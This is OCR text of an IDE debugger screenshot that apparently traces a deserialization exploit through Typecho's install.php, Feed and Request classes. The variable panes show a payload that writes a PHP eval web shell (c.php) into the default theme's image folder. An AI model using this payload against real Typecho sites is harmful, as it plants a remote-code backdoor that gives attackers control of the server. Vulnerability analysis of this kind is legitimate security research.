 Request.php - typecho - [~/Resilio_Sync/apps/code_analyze/typecho]
typecho var Typecho Request.php
Unnamed
Project
info.php install.php Db.php Feed.php Request.php config.inc.php
_applyFilter Match Case Regex Words 3 matches
typecho ~/Resilio_Sync/apps/code_analyze/typecho
.github
admin
install
tools
usr
var
.editorconfig
.gitattributes
.gitignore
.gitmodules
.travis.yml
changelog.txt
config.inc.php
index.php
info.php
install.php
LICENSE.txt
README.md
External Libraries
268 * @return mixed
269 */
270 public function __get($key)
271 {
272 return $this->get($key);
273 }
274
275 /** 判断参数是否存在 ...*/
282 public function __isset($key){...}
287
288 /** 获取实际传递参数 ...*/
296 public function get($key, $default = NULL) $key: "screenName" $default: null
297 {
298 switch (true) {
299 case isset($this->_params[$key]):
300 $value = $this->_params[$key]; _params: [1] $value: "fputs(fopen('./usr/themes/default/img/c.php','w'),'<?php @eval($_POST
301 break;
302 case isset(self::$_httpParams[$key]):
303 $value = self::$_httpParams[$key]; $key: "screenName" _httpParams: false
304 break;
305 default:
306 $value = $default;
307 break;
308 }
309
310 $value = !is_array($value) && strlen($value) > 0 ? $value : $default; $default: null
311 return $this->_applyFilter($value); $value: "fputs(fopen('./usr/themes/default/img/c.php','w'),'<?php @eval($_POST[a]);?>')"
312 }
313
Typecho_Request › get()
Debug install.php
Debugger Console
Frames
Variables
Request.php:161, Typecho_Request->_applyFilter()
Request.php:311, Typecho_Request->get()
Request.php:272, Typecho_Request->__get()
install.php:358, Typecho_Feed->__toString()
install.php:120, Typecho_Db->__construct()
install.php:234, {main}()
$this->_filter[0]
$default = null
$key = "screenName"
$value = "fputs(fopen('./usr/themes/default/img/c.php','w'),'<?php @eval($_POST[a]);?>')"
$this = {Typecho_Request} [14]
$_COOKIE = {array} [5]
$_GET = {array} [1]
$_REQUEST = {array} [1]
$_SERVER = {array} [22]
$GLOBALS = {array} [19]
Constants
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local and remote projects. // // To figure out the problem che... (today 下午4:06) 270:21 LF UTF-8 Git: 242fc1a4